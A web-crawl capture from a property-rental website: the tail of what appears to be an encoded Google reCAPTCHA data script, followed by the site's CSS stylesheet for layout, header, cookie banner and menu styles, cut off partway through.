OcG1jDvkTCvMOBLnnCrMOtwqfCocO9NAFIwqbDihlWZBjDl33CvFUvwoJ1wqrCjsOtCxkfwpBaaMK7RxPDgy4cRMKBw77CkAvDtsK5w49ZeAnCt3lBG27CgVs/w4LCgXJ1w4/Cu8KhaEDCoMOEw4jDnwR/KEM3w7ZaOyHCsUoywpTDu8KWwqTDrRLChcOpbWjClXLCvXFIFgocwqoMEMOrLcKMw6vDtg/DnXXDon96UlYYwroGLcK4wrstw5kbW3VpKMOUdhzCnMKSRF1Zw5LDvkDCv1LDmg/CjEImH0krw4Bgw6/[base64]/DiMK8TwLClk1sEA9HWTfDhkrCt2jDqVk2wqMgw6fDvsK+d0k4w7rDmsObw6EaWFjDgMK1csONUMOvNcOhwopTJGgXw7JEw4rDqFzDnMKtVsKQwrfDnsOPw4rDmw0gSEBBwpMFecKTw6JyLSfDoTjCrMOrw4DCo8Kqw5jChcKaBnvDssKZwq7CklnDoMO/Jm3Cm8OAwozDjU7CtyAWwoszw6zDsMOublFaIlvCq8Ocwp3Ct8KcS8O2ccOaN8K7f8OYMsOndRzCvAF2J8KlwprDoMOOwr/[base64]/Cp8OiWsKZw4nDgjHCvH3Ci8Kww6PDs8KVMH/DrnnDh0jDhMKkQcO6fV1kIVoSwqvCoAhDw7nDg8OSeMOcw4fDvFN7w6V3asKlwoYHPWMKWXHCvHbCsRoxe8Ogw6hhE8O6wp8eBifCj04Mw4/[base64]/CqsKdwqlLw7dGwrfDqsK2WHpXKsOHeFrCim5+B8OBMSvCscKUwoBUZS/CpmfCrGTCgzjDsHQMw5FZwo/Cj0TCuAYFMMKDdXspw7LCs8K3MFLCqzjCisO6w4UpwrQ5w48CfijCmx/Cj8KNwrN5wr84ZmkDwpNBBcObXcOxO8Orwq9Nw6vDgjZiw6rDusKHfTTCpMKDw4FuwqHCsMK6PcOKUHzClifDgxrCi2XCqAXDsHNIwqxTwq7DpMOHw404wq8lEcKZFnF6w5fCrsOqwqDDpDFNw64Dwp/[base64]/DlsOtacO0SGXCu8KVw4pkDxcbM8Kmwp5DAWESw6cuOsO2wqYYBS3CgWjCrMK/w6VCUMOaDsOkwrTCkcKow7MULMKHWsOPYMOCw5kaQMO+SgBkNMKmLR7Dp8Onw60ZMcOCJyrDv8KXwp7CqcKnw6V/YGR6DQopwofCumEbw74eXFPDlwnDocOaGcOww5rDqQRvfmnCkWDDrWfDksOYS8Kyw7rDpyfCmwTDlsOsQXYQUcOdFsKZa3AIDlp/wo7Coi1gw5/[base64]/[base64]/RGtYEsKvbzHCtTTDu8KVbsOLwoXDksK/Cyskw5jDn8OQwqsdw5vClhfDjMOXw4LDuMOTw5bCh8Odw5goMSdBBC3DmkMPw6IFwr5VU1x0e3DCh8OHw5zCk2bCscKyExLClRXCr8KFBcKwI1rDlcO/MsKIwoBKDEYgR8KVwrwvw7/[base64]/[base64]/[base64]/DkBBGwrknMcKNw7bDrHY8XULDhjnDox9Mw6zCg0s1MMOsYCPCkWHCrDFKSh/DnMOmwpx0SsKsBcKEwo56wr8Ow5VkBn9QwpTDgsKlwrDClmhdwofCqU8JBBJyOcKJwq7CpnnCjy4ywq/Djy0IRlx6CcO9N27Cj8KGw4LDmsKEZEbDhzBoJsK6woAje1XCtcKsw5x6JkorU8O1w5zDvQnDq8OxwplUehrCg0tTw65QwrFBBsOwNRDDrWzCqMOmwqQyw5tXGwnDk8KFT1XDksKiw5HCqcKmbAtiCsKOwqvClHM9aUJ7w5RJGkvDqyzChCNHDsOsw4NfwqTCv3/DiwfCvwXChxfCi3LDj8KVb8K+XRYQwpcNNSZHw7d2wr0hJcOSbQcTMGszFWgCw6/CvTfDoRzDg8OCw6Yrwo4Ow4nDqcKxw69JTMOBwqHDpMKQATnCm03DoMKqw6I5wo0Vw4YfI2PCp0BJw7sMXzLCrsOtGMORBX/Dr2VvDsKLwrcqcEwuGcODw6TCsgkIw5nDvsKow5bCk8ONJAgcSMKDwrvCu8OeRRHDk8Ohw6rCgQTCpcO8wrTClcKjwqoVbjPCssOGVMO5SB/[base64]/DnsOiP8Kowp7CmXvCpC3DjVzCtxEVHsOvKcOZXRXDp8KpGF0Lw4TCsx/CgEcFw5jDqsK4w6Z9wqrCrsOnA8OKA8KcNcO7wqYqOTvCqHBeehPCv8OmbwAWH8K+woIQwpYgfsO9w4Nqw615wpB2ccOcE8Kjw7tqdSl/w5BjwoTCuMO/ecOmYB3Cr8OSwoN8w7HDscK8WMOIw6/DosOuwpoAw6vCqsOkRUTDqnE0w7PDicOGcjVIW8O9L27DmcKBwqBMw4vDk8OWwpANwp/DtXBTw599wro8w6gPUjvCmk3CkT3CgWzCvcKFYUjCiBJ/cMKcegXCrMOiw4ovMhdBf1dXYcOCw7rClsKhKH7DjmMaUEwMXFHCsjkKWysxYSoETsKSI0PDssOyH8KmwrPCjsKTWWU9bSfCnsO2S8KPw53Dk2nDmGvDusOXwobCvSBFJcKCw73CpiTCn0/CisKFwoLDmMOmTk9pHGDDrn07LSJWB8O/wr7DsVxJcAxTEy/[base64]/[base64]/DgtMwofCtDTDvcOpw55zAMKABsKbPMKyw7t5J8Kqw7DDucOYXcKOw7HCsMOsEErDoMOfw74jN1HCpnbDjxoCVcOeclUyw5vClz/[base64]/w6HCqcOSB3DDn8KDwpFuwr/DtEwJw7tgGVJTVmXCuXbCkkQ9w4MLRsO3DiUhw7/[base64]/WHxBTcOtZsKAw7bCtsKQw7ULQcKdFcK+DBlWE8KRw6rDm3DDvXzDqV3CgHZsGMKxPMOyw4ZAw48Fwo5vIgnCn8KuMyvDrMKpaMKOw45Uw7pNFsKWwpvCnsKLwpfCkCXCk8KKw4bCo8KzL0TCiC9qcsKWworCl8K5woJDUlsmLwDCvwZhwpDClEkvw4nClsOKw7/CvsONwqrDm0vDq8OBw77DuTLChFXCjsOJLAdSw6VBRXPDosOGw6LCskPDlHPCp8OBAEprwps6w6Q1en0FW3QEU2VWDMKsF8KhPMKgworCon7CtMO+w4R0bzZyI3/Ct30hw6LCqMOIw5vCuHBkwqvDjTJ2w6bCrSxWw4UeRMKEwotzHsKSw5sqR2A1w7vDp2ZeXHIjVsOVw6hcZFsxMMK9cSvDkcKJNVHCscKjMsOFKnzDj8KVwqs8GcOEw6JKwqbDhkpLw5jCoEDDqEnCv8KWw7nCkzt/UMOcw4cTVBrCj8K2NGo+w5YhC8OdbQxhQsOhwr5rQMKiw6zDgUnCjMO+woIxw5AiIsOGw4h4cn1mWh5Yw6lhYVTDmURZw4fDp8KLfUoURsK1L8KhEgZ1wqvDuVN4Uy5vBMOUwrDDswszw7J4w6ZGHUTDkAvCvMKZN8KowoHDnMOfw4bCgcOFNBfCs8K2Qz/CvsOuwqlxwqLDu8KVwqdUVMOFwoJIwo0KwoLDv344wrFJTsO0wrUQA8OAw7LCjcOuw4QrwoTDmMOWQ8Kaw61+wpvClxUYC8Odw4YVw4nCiHvDkHzDpwRPwrMKXCvCsWzDk1sWwpbDu8KSTSZewq1mMBbDhMKywp/Dg0LDrgfCuxXDtMONwoZNw5gww5vCrlDCicK2fcKlw7M7SlZmw4M7wr94UXlJTcOcw4BAwoDDoDYfwrjCjmDCvXzCimp4woPDucKSw4/ChDUmwoRCw7pCFMOjwofDkMOswqDChcO/[base64]/DsV3DocO3UmHDucOcesKowpTDgMOMw43CvsKLwphxw6McwrQaw6zDvUvDk0jDi3fDr8K5w6DDiTJdwopYZ8KRD8K+PsO+wr/Ct8KpLsK+woUxH2BnAcKfNMOXw78rwpocTsKZwoEtSgdkw4xdXsKiwpUaw7vDrxk+UxzDpsONwp7CvcOkDhXChcOyw4hrwr86w4FoOsO5XkxsKsOmRcOyAMOAITTDrXMZw6bCgmlUw6AwwoUYw6/[base64]/[base64]/DtTpIw5DCmcKAKsKmwq7CmMKBwpkAEsOIBsO7wq9Ew4s+cBgtSS7DkcOIw6TCpCzCp1/[base64]/EMK0WBfDpnZqYsK0JGd5wqfCpcOgcsOyaFcHw4x1QsK6K8KDw5pDw4TCjcOneyc0wrMnwqvCjDLCncOmWMODBCXDj8OUwoIAw49MwrLDs2zDqFsow4sYLyjDkjkOB8O7wrTDo00Mw7PCi8O/fUMuw7DCvMO+w5rCp8O9UgdQwo4JwobCsxkVTAnDvy7CocOGwobCsR5ZAcOTGsORwpbDpyjCh0TCiMOxO3AIwqk/T2fDgMOTdsOew7XDoW7ChMKlw7AMb1x5w47CoMKlwoc1wobCom7DhibCgx5tw6bDtsOfwovDisKGw6jCqC4RwrIuZcKWGUfCviLCu00IwoAmCD8HEMKUwpcUCFEDPFvCiFjDn8K/ZsKnMVPCljhuw7NUw6/Dhn9Ow7gKQTfCm8Kew6lUw7/CosOoQUMewoTDjsOaw7YaBsOzw6kOw5rDpMKPwrAcw5sJw77CqsOQKhjDtRDCrMOoP0lJwpd0KW3CrMKCLcKmw49gw6xfwqXDv8Kzw41WwovChsOGw4/CqW1/[base64]/O8OawrzCn8KNwrRhUMKOdcOIw4h3w7/[base64]/Dr8O3w4hww53DnhgNw4TCnzrCmmvCl8KgwqwKwrHCtMOCwogawoHDt8Onw7HDlMKwasKoMmzDvxcywo3CgsODwpZMwobCmsOAw7R/DzbDpsOBw5YVwoMkwpXCvidPw78Wwr7Dn0R/wrZVN0PCtsKIw4AGH1MKwrHCqMORCgF1A8OZw50zw4wfQQQBNcO/[base64]/w4jCk8KDw4PDlMKIwofDmsOewqFUUMO+w4TClsO9w7s8TDTDmlMeM3A0w6kzw4ZFwo/Cs3PDtXlHHw7DnMOMUlfCjibDpMKwEgLCsMKSw7TDuMO4IFprG1FvOsKZwpxRNwHDgiFVw6fDjhpPw40cw4fDt8OAC8ORw7fDicKTWGnDmcOvKsKQwptAw7XDq8KCTzrDjmciwpvDjXA/[base64]/ChsOhwonDtcK2wqJ2w50KRRVqwoB6VyLCjcOHw7fDssKSw7TDriLCrVg4w5jCrMKOJsOIfgjCpVTDhBLCvsK5QF0MRHTCo23DrcKpwrlGSTx9w4XDgjxFNFfCsCPDrQAPZAXChcK/[base64]/TcK1TMKnwo0lNsOJw4LDu8K7BSMDw7tRw4nCsyVlw7fCrMKzSA7Cm8K4w60+PMORHcK5wonDk8OtDcOURwxmwpI6AsOJfcK5w4jDvixbwqpVRRBnwq3DgMKjDMOcw4ENw7zDjsKuwpnCjS0BN8KAHMKkKCfDi3PCi8OjwrrDiMK6wrbDksOGBk1Dwq1/ZyptdMO4ez/CqMOaW8KoE8Kow73CqmrDpgcrwoNXw4VDwqrDlmRBMsOxwqvDiGYcw75fBcKFwrbCpcO2w5VWDMOkOCtGwp7DisKJcMKgdMKYG8KswpA0w6DCiX8uw5xqLEoqw6/[base64]/CpCwKEGRHwqbDksOVI8KAJMKKLmPCssOWw5EKGcKdKnxVXMK3VcOmSQDCgTPDpcODwozDs8KtUMOawqPCqMK1w6zDuWE3w6YYwqYQIns9fBxiworDhXjClW/ChQ7Dki7Dr2LDknXDj8OJw4AvL0jCg0pDAcOywoVAw5HDscKTwppiw75KfcKfN8KEwrpvPMKywoLDqcKfw51pw7F0w5cMw4VERcOfw4FSNx/DsEI/w4XCtyfCnMOJw5YWLFzDvx0bwoM5wp8JMMKSZcOYw7MNw6B8w4kEwo5Kd2zDqgjCi3zDqktYwpfDvMKkbsODw4/Dv8OKwrzDvMK3woHDssKQw5DDrMODH016am5RwpvCkxhHWMKDI8OOP8KMwoYWwqfDoxFVwoQkwrh+w41EZm4sw7YMYHc2RcKEJcO5D2wuw6DDicOHw4jDpgw3WMOXQTbClcKHG8Knbw7CgsO6wqJPCsO9E8Ozw7osXMKNQcK3w4htw6JZwqHCjsK7wrDCrR/Dj8KFw6s2HMKHNsKtd8KzfjrDk8OSThsTaQgFw614wrTDmsKiwqUdw47Clwsrw6zDosOZwonDjsKDwqHCvMK1GcKgNMKsR00VfsOmL8K0IMKjw58vwoJxYhwrfMOew7FuUcOGw5zCosOhw5kaYSzDvcOkU8O1wqLDmE/Dohgwwp8SwrBmwpkvCcO7HsOhw44FHTzDqXrCtlfCosOqTxlRazIlw5nDhG9EA8KmwrBbwpwZwr3DnG/Dt8OyacKqWcKOKcO0w48iwqAlcGYVEBwmwpQow4I3w4UVUhHDt8O5ecOIw5Z8wrfDisKww4vDsD9SwqLCgsOgFcKIwrDDvsOsB0vDj0fDi8Khwr3DqcKlYsOMLCzCnsKLwrvDti/[base64]/[base64]/w7prw6bDk2XDrAbCuXLDhVrCnxTDv8Oxwol9w6LCoMOMwpFhwo9jwqYawokNw5bDrsKHSxTDoBLCmwvCqcO3UMOkaMKKDMOGScOYLcKHOh1LQgHCgcKGGsOew6ktOh5qLcO0wqZOAcK6JMKeMsKkwpbDlsOawqg2ecOkOjnCixLDvkjCsE7CvE9dwqMna1Qwf8KKwr/DmVLDuDctw6LDt0/DgsK2KMKfwpdfw5zDlMKHwqlOwqLCvsOgwo9Hw7BUw5XDpcO8w5DDgCXDtzXDmMOzazTDj8KwLMOew7LCpA3DosObw799XsO4w58qKMOaU8KHwpEPC8KgwrLDksOscGfCt23DnVs3wrYkBQ5CJBnDtF/CmMOYGgdlwpILwo9Tw5rDvMKmw70AHsOWw6RJw6cCwqfDoEzCuFXDrsOuw6DCr1DCh8O3wovCpCzCvcOQSsK4KQfCmy/ClEbDkMOXJnQUwozDkcOWw7ZZcCt5wo/CsV/[base64]/Do3g7w4lnfBo7D1ByV8KEwpzDtA3CohHDtcOUw48dwoBXwrIDa8K5TcOFw6dZLxQ/QFLDn3obUMOUwq97wpPCvcO/WcK1wprCisKRwrzCnMOzf8KYwqpKccOEwoLCu8OOwp/DtcOlw5AjCsKDe8Orw7PDlsKdw7kRwo7DksOfGBIuOyFDw6RfCXk7w5oyw5soX1TCssKpw75swrwbZhbCg8KaYwbCmAAqwpnCmMK5WS3DumAgwp/[base64]/E8K+w5jCncKvTcKkLMOlFCnDsMOzwojDgmLDmF5BEsKLwqnDmcKNw6Nbw6gPw5zCim3DtWt1KsOww5rCisKyEUlncsKywrt2w7HDnQjCkcKvExo3wos4w6p5Y8KHEQoOWMK5W8O9w7PCpVlAwqhCwq/Do3sBwo4Dw63DocKXecK+wq7DjxVswrYWHWt5w6PCvMKYwrzDjcKVAwvDgT7Cq8OcbQA5b0zDjcK+f8OQfwozGiE0DCPDmcOSHiJVDUh+wr3DqD3DksORw5RZwr3Cgkc0woA1wo9xfH/DrMOvUsOVwq/ChcKZfMOhV8OaERV9NBBlESlYwrHCuXPCnlsuID7DusK+Y1rDssKAQl/Cjxh/[base64]/DncOmQMK+AWzDv8KmOEUoXEtidMOsN3k8w4hSBsKfw4FEw4rCr0gSwr3Cr8Kvw5DDrMKcMMKlbQIeBQ8NWRzDosOLZUVNKcOlRlTCiMKww4/Ds2Yxw7DCkMKwaDIHwpQ0acKcd8K1YizDncK0wpo2Hl/DjMKUK8Kcw7YDw5XDuBPCowfDlg0Mw6YBwqbCicO5w40uc1LDrMOawpjCpAF1w73DrcKwA8Kbw7vDvxPDl8OVwoPCkMK9w6bDo8KCwrbDlX3Dk8O/[base64]/Dv1gew5UgwrzDksOCYMKcYcK+wpJNwrcWCk9GKi7DvcO/wr3DlsK7ZWpeD8OJNgIPw5taTntzN8OBXcOvDjHCqDTCmgo7wrjCqC/ClgrCr2Rlwpliby4DCMK/U8Kqaz1ffTt2NMOewp7CjxjDn8OPw4/DtXHCn8K0wo0RAnbCu8KxVMKldHBqw7J8wpXCtMOVwojDqMKSw6JLXsOow6NnJ8OmZAFtLGnDtGzDlWbCtMKewqjChMKXwrfCpzlcCsOXTyjDlcKIwrYqCTfDgQbDtWPCpMOJw5XDqsO+wq1QPHDDryjCtU06F8KrwpLCtQnCpn/DrEFjEcKzwpYqGQ4wHcKOwoY6wrfCpsOuw7FQwrTCkT8wwovDvwnCscKAw6sLe2vDviXDtX/DoifCusOnw4MMwprDlyFgCsOjMAPClSYuLkDCqHDDs8Oqw6rCkMO3wrLDmhbCtnkae8OcwqzClsKrUcK4wrkxwpTDh8Kzw7RMwrlMwrdaEMOUw6x4fMODw7IUw7V2OMKww5hswp/Ds39CwpPDisKucmnClAxgKC/CgcOvfMOzw4jCs8ODw5AsD3fDicOrw4TCjcKpYMK0MgbCiVhjw5pGwpbCocKAwoLCnMKoVcKpw6BrwrU0wojCo8OtYkp3dStawpVrwogowofCnMKvw7/[base64]/wpQ7MTHDp2lBwoZwJsOOwrDChMKUBXdyw4pcCC3CgUjDgcKow4RXwoR0w7fDjmLCvsO2wojDjcOxdzErw5bCihnCncO2fnfDm8O/AsKcwr3CrALDiMOjE8O5FEvDuE4Twp7DqMKSEMOLwp7CpcKqw4LDjxtWw4jChWVIw6Z6wqgVwqjCmcOyBFzDg24+aXoBSQNvDsKHwowsB8Otw7I6w6jDuMKaLcOUwrdoAicew79wAxBrw6AYN8OaLSwfwpzDo8KMwpszWMOqSsOiw7/Cq8KDwo9dw7PDlcK4L8Onwr3Dv0TCsDUfIMKdNl/Cm17Cl38/QXHCocK9woA/w795ZMOyXjXCvcOFw7vDvsOFa0rDj8O8wptQwr4iCFFIIMO4dSZhwrbChcORVTFybCFeCcKzVsOnPlXChBg9ccK+IMODQnEnw67DkcKOc8OGw6JQbQTDh3x5e0zDuMKIw4LDoDrDgB/Dn2XDvcOACQIrY8OXS3hkwog3wrnCs8OGGsKAZcKHCnxWwrTDsy4DAMKaw4LCucK6B8KQw5zDq8KOQ28uLsODAMO+wo7CuXjDocKJdEnCkMOMU2PDqMOOUDwZwphcw6EOw4TCiEnDkcOVw58uXsOnFcKXGsKWWcO/aMKDYMO/I8KzwrQ4wqI+woYCwq5jQMKJUWfCq8KQQCogZT1+BcKJTcKSGsKjwrdtXSjClHfCqXvDt8Ojw4dcYyzDssKdwpTCl8OmwrLCqcOyw5d+WMKdETYuwq3Ck8OgYTLCrVNFWsKuO0XDocKUwq5DNcKrwr9JwoTDgsKzOTQvw4rCncKkNHwbw7/DpiPCk2vDgcOcEMOpEyUxw5nDuCzDjBnDshRGw4FXcsO6w6nDgTVAwok5wrwtYsKowrgnKX7DkzzDm8KhwpsBB8K7w7Juw6ZNwrZ6w7p0wropw4HCncK0KlfCimdEw7cpwrnDql7DkQ97w4RZwqxVw6EqwozDhwQgT8K2VcKswr7CgcOrwrZQw7jDpMK2wq/DkCh0wqIOw4PCsDnCmGLCkUHCkn3DkMOJw5XDr8KOdWBBw6wWwoPDvBHDkMKEwr/CjxAFHwLDpMOuZC5eAMKmOAIMwpnDtWLCl8KbSW3DpcODdsOfw47Ct8K8w4LCjMKjw6jCkg5dw7gnOcK0wpECwrd/w5/DoQPDocKDVSTCqcOnTVzDucKQfVh2IsOGacKWw5LCqcO3w7rDilkVLlLDn8Kxwr1lwp7CgkrCv8KAw4DDuMOrw7A0w5PDiMKvai/DvRdYKh/[base64]/DgcO0Wzk2w6XDuSDDtwPCny84A1EAEwHDp8OeAQ4Rwq3Cj0bCn2bCusOlw5nCiMKTLjfCsBvDhyRVVSjCvFDCkkXDv8OwDkzCpsKIw4bCpmVlw5gCwrHCpkzDhsKUFMOPwovDp8Ogw7rDqThDw7zCuyFowoLDtcKDwpbCnntwwpPClWzChcKXcMK/[base64]/CncOsw5nDscKnwq4gTsK/d8OdCsO0MVM+woE1T3/CrMKIw7U0w6oZbyQVwr7DpTLDucOEw59cwqttUMOoA8KjwpkJw5hew4DCgzrDrsKcHwtswqjDgQ7Cr33Cjm7DvFPDhR/CocK8wqBZdMOGXH9UBsK/UcKbLytbOFvCtC3Ds8KPw7vCsy5Nwo4dYUUTw5E7wqFNworCpGDCuldEw7g5TXbDh8Kuw6rCh8OaHEhEf8K3Rn5gwqleaMOVd8OLYsK6wpA/w5rDtsK5w6QAw4RlGsOVw47Cpj/Csw5uwqHClsO9AsK2wqQyBF3ClkLCsMKRA8OALcKbLSbCh3tkF8KJwrzDp8OIw49Xwq/DpcKGFcKLOk1FWcKFCSZDfFLCp8OAw5R7wrLDmijDl8KkJMKyw59EGcKuw6LCvsOBGw/Dih7CiMKWPMKUwpLDtSzCihclG8OkOMKTwqXDiz/[base64]/[base64]/CsTF8wpvCnVo4woEKwpbClgvDrMOxcSMjw60kwpU6XMO6w6Nbw5XDk8KrDwwTK0oeQHYAFRHDmcObPiJFw4jDjMOOw4PDg8O1w7N2w6zCh8Ocw6vDn8OrUWdSw6MtJMO3w4nDmizDm8Ojw7AcwpxiF8O/[base64]/DgMOnwpTCsV7DqMOyw7lAZcO8wo5pBsOYOmXCqRdcwqp4S3HDsw7CjSDDtMKrbMKgGyjCv8OSwpDDr1tAw5XCk8OBw4bChcO4XcK1ClZKHsK+w6Z/JwDCu1jDjGXDlsO9TXMjwpdEWBN7UcKEwo3CtMO+QVPClzAPWiwmGE7DhF4iaT/[base64]/[base64]/[base64]/wpc0Z8KCwrtIwrcQE8OnJMKNwqDCpcKvwogsfUXDrAfDiFgBZAEww4QOw5fCq8Khw7trc8OJw4zCsxrCijTDiwTDh8K3woV4w6vDisOadMOgaMKQw6x/wqE/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sunlightproperties.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VC7P57QuNwCCw3PG2lx4PKB1VMi2g5VAOJPu/N33Bgc\\u003d\x22,1,0,null,1,1769010555365,0,0,[30],null,[175,249,50,250,161],\x22RC-xRvErrnn8zjflA\x22,null,null,null,null,null,\x220dAFcWeA6VEEXCc8cVWqtZejT9OsKq20Xc8-4BMIYxcgUWxDjSP0lpf8baTSPiuIek5drMCiEHPzA9gQQPym181n6Gg82yw5OJSA\x22,1769093355296]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sunlightproperties.com/css/styles.css?v=0.1
body_size: 9550
content:
/*
 _____                            _                _                   _
 |  __ \                          | |              | |                 | |
 | |__) |_ __ ___  _ __   ___ _ __| |_ _   _       | |_   _ _ __   __ _| | ___
 |  ___/| '__/ _ \| '_ \ / _ \ '__| __| | | |  _   | | | | | '_ \ / _` | |/ _ \
 | |    | | | (_) | |_) |  __/ |  | |_| |_| | | |__| | |_| | | | | (_| | |  __/
 |_|    |_|  \___/| .__/ \___|_|   \__|\__, |  \____/ \__,_|_| |_|\__, |_|\___|
                  | |                   __/ |                      __/ |
                  |_|                  |___/                      |___/
Colour Swatch
----------------

----------------
Using CSS3 PIE (http://css3pie.com/) for Internet Explorer? behavior: url(/js/PIE.htc);
*/

/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}article, aside, figure, footer, header, hgroup, menu, nav, section { display: block; }
/* CSS Reset */

html {

	-webkit-font-smoothing: antialiased;
}

body {
	font: .8em Arial, 'Helvetica Neue', Helvetica, sans-serif;
	color: #444;
			background-color: #eeeeee;

}


.addthis_toolbox {
	position: relative;
	z-index: 1000;

}



.bgimage {
	width: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 10;
}

.left-profile {
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
	border: 2px solid #CCC;
}

.profile {

	border: 1px solid #a6248a;
	background-color: #eee;
	padding: 20px 20px 0px 20px;
}

.holding {
	display: block;
	width: 400px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 100px;
	text-align: center;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	background-color: #FFF;

	position: relative;
	z-index: 100;
}

.holding h1 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: lighter;
	color: #D5832C;
	font-size: 25px;
	font-style: italic;
	margin: 20px 0px 15px 0px;
}

.holding p{
	line-height: 20px;
}

.holding a {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: lighter;
	color: #D5832C;
	font-size: 13px;
	font-style: italic;

}





/*#cookieAdvanced {
	display: none;
z-index: 999;
	background-color: #171717;
	padding: 30px 15px 15px 15px;
	width: 400px;
	position: absolute;
	top: 0px;
	left: 380px;
	font-size: 12px;
}

#cookieAdvanced a {
		color: #FFDF00;
			font-size: 12px;
}

#cookieAdvanced a:hover {
		color: #fff;
}



.cookie {
	position: absolute;
	left: 540px;
	top: 0px;
	display: block;
	width: 90px;
	color: #FFF;
	text-decoration: none;
	font-size: 12px;

	background-image: url(../images/cookie.gif);
	height: 18px;
	background-repeat: no-repeat;
	background-position: left 3px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 20px;
}
*/
/*cookie policy*/

.freeprivacypolicy-com---palette-dark.freeprivacypolicy-com---nb{

    background-color: rgba(0, 0, 0, 0.8) !important;
    max-width: 100% !important;
    
}
.freeprivacypolicy-com---palette-dark .cc-nb-okagree{
	color: #fff !important;
	background-color: #6ccf6c !important;
}
.freeprivacypolicy-com---palette-dark .cc-nb-reject{
	color: #fff !important;
	background-color: #F89A32 !important;
}
.freeprivacypolicy-com---palette-dark .cc-cp-foot-save{
	color: #fff !important;
	background-color: #6ccf6c !important;
}
/*cookie policy*/
table {
	margin-top: 20px;
	margin-bottom: 20px;
	color: #FFF;
	width: 100%;
}

table#language td{
	padding: 5px;
background-color: #fff;
border-width: 1px;
border-style: solid;
border-color: #ccc;
color: #000;
}

.blk {
	color: #000;

}

.addressright{
	margin: 0px 0px 20px 0px;
	padding: 0px;
	float: right;
	width: 270px;
}

.addressleft{
	margin: 0px 0px 20px 0px;
	padding: 0px;
	float: left;
	width: 270px;
}

table a {
	color: #FFF;
}

table a:hover {
	color: #FFDF00;
}

td{
	padding: 5px;
	background-color: #080808;
	border-width: 1px;
	border-style: solid;
	border-color: #000;

}

th {
	padding: 5px;
	background-color: #FFD900;
	border-width: 1px;
	border-style: solid;
	border-color: #000;
	color: #0F0F0F;
	text-align: left;
}





/* =============== */
/* ! Text Styles   */
/* =============== */



h1 {
	padding: 0px;
	margin: 0px 0px 0px 0px;

}


h1 strong {
	font-weight: normal;
	color: #FFDF00;

}


h2 {
	padding: 0px;
	margin: 0px;

}

h3 {
	padding: 0px;
	margin: 0px 0px 0px 0px;

}



p {
	padding: 0;
	margin: 0px 0px 0px 0px;
}

.clearfix {
	clear: both;
	float: none;
}

.righthead {
		float: right;
}


.left {
		float: left;
}

.left-image {
	float: left;
	margin-left: -5px;
	margin-top: -3px;
}


/* =============== */
/* ! Text Styles   */
/* =============== */


#home #container {
	width: 1040px;
	margin-right: auto;
	margin-left: auto;
	margin-top: -18px;
	position: relative;
	z-index: 100;
	background-color: #FFF;
	padding: 20px;


}



#page #container {
	width: 980px;
	margin-right: auto;
	margin-left: auto;
	margin-top: -18px;
	position: relative;
	padding: 20px;
	background-image: url(../images/swirls.gif);
	background-repeat: no-repeat;
	background-position: right top;
	background-color: #FFF;
}


#results #container {
	width: 980px;
	margin-right: auto;
	margin-left: auto;
	margin-top: -18px;
	position: relative;
	padding: 20px;
	background-image: url(../images/swirls.gif);
	background-repeat: no-repeat;
	background-position: right bottom;
	background-color: #FFF;
}

#page #container .swirls {
	position: absolute;
	top: 0px;
	right: 10px;
}



#container1 {
	width: 1024px;
	margin-right: auto;
	margin-left: auto;
	margin-top: -18px;
	position: relative;
	padding: 20px 0px 0px 0px;

	background-color: #FFF;
}


/* ================== */
/* ! HEADER   */
/* ================== */


#header-container {
	width: 100%;
	background-image: url(../images/header-bg.png);
	background-repeat: repeat-x;
	height: 117px;
	position: relative;
	z-index: 1000;

}



#header {
	width: 960px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 0px;
	padding: 0px;
	text-align: left;
	position: relative;


}

.head-contact {
float: right;

}


.top-menu {
	position: absolute;
	top: 5px;
	right: 0px;

	border: thin solid #ccc;
padding: 5px;
width: 250px;

}

#google_translate_element {
	display: block;
	float: left;
	position: relative;
	margin: 0px 10px 0px 0px;
	padding: 0px;
}

.top-menu .contact {
	display: block;
	float: left;

}

.top-menu .contact a {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	color: #000;
	text-decoration: none;
}

.top-menu .contact .lefty {
		float: left;
		width: 50px;
			display: block;

}

.top-menu .contact .righty {
		float: right;
		width: 180px;
			display: block;

}

.top-menu .contact .right {
		float: right;


}

.top-menu .contact img{
	margin-bottom: -7px;
}

.login {
	display: block;
	padding: 9px 10px 8px 10px;
	float: right;
	background-color: #232323;
	color: #FFF;
	text-decoration: none;
}



/* =========== */
/* ! Mega Menu */
/* =========== */


#megaMenu .book-now {
	font-family: 'Oleo Script Swash Caps', cursive;
	font-size: 19px;
	margin: 0px;
	padding: 0px 0px 0px 10px;
	color: #e27d16;
}

.drop {
	background-image: url(../images/arrow.gif);
	background-repeat: no-repeat;
	background-position: center bottom;
}

#megaMenu {
	list-style: none;
	float: right;
	margin-top: 60px;

}
#megaMenu li { float: left; position: relative; padding: 0px; margin: 0px; }
#megaMenu li.first { border: none; }
#megaMenu li:hover { }
#megaMenu li a {
